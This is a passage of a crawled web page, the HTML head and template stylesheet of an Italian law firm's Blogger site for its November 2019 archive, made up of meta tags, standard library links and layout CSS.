

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.auriemmalawfirm.com/2019/11/
body_size: 65145
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.auriemmalawfirm.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.auriemmalawfirm.com/2019/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Auriemma &amp; Partners Law Firm - Atom" href="https://www.auriemmalawfirm.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Auriemma &amp; Partners Law Firm - RSS" href="https://www.auriemmalawfirm.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Auriemma &amp; Partners Law Firm - Atom" href="https://www.blogger.com/feeds/2966981310076089336/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.auriemmalawfirm.com/2019/11/' property='og:url'/>
<meta content='Auriemma &amp; Partners Law Firm' property='og:title'/>
<meta content='Studio Legale Avv. Giuseppe Auriemma con sede in Roma, Padova e Santa Maria Capua Vetere. Specializzato in Diritto Civile, Diritto di Famiglia, Contenzioso Societario, Recupero Crediti, Diritto Amministrativo,  Diritto Bancario' property='og:description'/>
<title>
novembre 2019 - Auriemma &amp; Partners Law Firm
</title>
<!-- Description and Keywords (start) -->
<meta content='Studio, Legale, Giuseppe, Auriemma, Civile, Lavoro, Bancario, Tributario, Amministrativo, Societario, Fallimentare, Internazionale, Previdenziale, Responsabilità, Medica, Recupero, crediti' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Auriemma &amp; Partners Law Firm' property='og:site_name'/>
<meta content='https://www.auriemmalawfirm.com/' name='twitter:domain'/>
<meta content='novembre 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='novembre 2019' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpApWjf0Usu8A6op0IVaUrycyYYKQTAFw26DV_AVvWhgYuuW92Ca_OxWFAU3DwrBpV5MK90R2Jalb-SWslLkSyIp2Tk7havgu35gz-6Ay6VHH_3y06StDhJ_4l2DN-CMXz-N2JSuoY3Go/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlatzG6tkSpB2sD1zb-hDmvQ071FlOSMl3B1OktQ3w1Y-XPR_ELpBYN3OaW1OfyeUeQKgdTVYig2E6hFB-frCq-SO_p7AxPhLe1bEgW0Bsg6_3UNMFaV5NbyHmIeZaic-hrnSzLJVWFE4/s1600/palazzaccio-1150x767.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
